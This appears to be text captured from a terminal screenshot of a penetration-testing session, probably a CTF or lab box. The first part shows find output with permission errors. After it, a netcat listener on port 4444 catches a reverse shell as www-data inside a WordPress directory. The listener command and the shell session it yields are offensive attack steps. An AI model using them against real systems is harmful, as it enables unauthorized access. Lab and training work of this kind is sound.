 - : sudo nc — Konsole
Fichier Édition Affichage Signets Configuration Aide
- : sudo nc
find: '/proc/109/task/109/fd': Permission denied
find: '/proc/109/task/109/fdinfo': Permission denied
find: '/proc/109/task/109/ns': Permission denied
find: '/proc/109/fd': Permission denied
find: '/proc/109/map_files': Permission denied
find: '/proc/109/fdinfo': Permission denied
find: '/proc/109/ns': Permission denied
find: '/proc/110/task/110/fd': Permission denied
find: '/proc/110/task/110/fdinfo': Permission denied
find: '/proc/110/task/110/ns': Permission denied
find: '/proc/110/fd': Permission denied
find: '/proc/110/map_files': Permission denied
find: '/proc/110/fdinfo': Permission denied
find: '/proc/110/ns': Permission denied
find: '/var/cache/ldconfig': Permission denied
find: '/var/cache/apt/archives/partial': Permission denied
find: '/var/www/html/mysql/sys': Permission denied
find: '/var/www/html/mysql/wpdb': Permission denied
find: '/var/www/html/mysql/performance_schema': Permission denied
find: '/var/www/html/lost+found': Permission denied
^C
┌──(saltinbank㉿darpa)-[~/Téléchargements]
└─$ sudo nc -lnvp 4444 130 ⨯ 1 ⚙
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.18.161.
Ncat: Connection from 10.10.18.161:58608.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3ae0546fc2f0:/var/www/html/wp-admin$
- : sudo nc × Téléchargements : zsh ×